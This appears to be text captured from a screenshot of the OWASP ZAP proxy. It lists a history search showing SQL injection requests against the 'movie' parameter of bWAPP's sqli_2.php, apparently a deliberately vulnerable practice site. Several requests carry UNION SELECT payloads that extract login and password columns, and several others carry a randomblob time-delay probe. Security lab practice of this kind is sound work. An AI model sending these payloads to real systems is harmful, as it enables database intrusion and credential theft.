 Untitled Session - ZAP 2.15.0
File Edit View Analyse Report Tools Import Export Online Help
Standard Mode
Params HTTP Sessions Zest Results WebSockets AJAX Spider Rate Limit OAST Fuzzer Progress Automation
History Search Alerts Output Spider Active Scan Breakpoints Forced Browse
[?&]\Qmovie\E=.* URL Inverse: Search Next Previous Number of Matches: 7 Complete Export
Meth... URL Match
GET http://bwapp.hakhub.net/sqli_2.php?movie=20%20UNION%20SELECT%201,GROU... ?movie=20%20UNION%20SELECT%201,GROUP_CONCAT(login),3,4,GROUP_CONCAT(password),6...
GET http://bwapp.hakhub.net/sqli_2.php?movie=20%20UNION%20SELECT%201,GROU... ?movie=20%20UNION%20SELECT%201,GROUP_CONCAT(login),3,4,GROUP_CONCAT(password),6...
GET https://bwapp.hakhub.net/sqli_2.php?movie=20%20UNION%20SELECT%201,GRO... ?movie=20%20UNION%20SELECT%201,GROUP_CONCAT(login),3,4,GROUP_CONCAT(password),6...
GET http://bwapp.hakhub.net/sqli_2.php?movie=case+randomblob%281000000000%2... ?movie=case+randomblob%281000000000%29+when+not+null+then+1+else+1+end+
GET https://bwapp.hakhub.net/sqli_2.php?movie=case+randomblob%281000000000%... ?movie=case+randomblob%281000000000%29+when+not+null+then+1+else+1+end+
GET http://bwapp.hakhub.net/sqli_2.php?movie=case+randomblob%281000000000%2... ?movie=case+randomblob%281000000000%29+when+not+null+then+1+else+1+end+
GET https://bwapp.hakhub.net/sqli_2.php?movie=case+randomblob%281000000000%... ?movie=case+randomblob%281000000000%29+when+not+null+then+1+else+1+end+
Alerts 1 6 5 5 Main Proxy: localhost:8080 Current Scans 0 0 0 0 0 0 0 0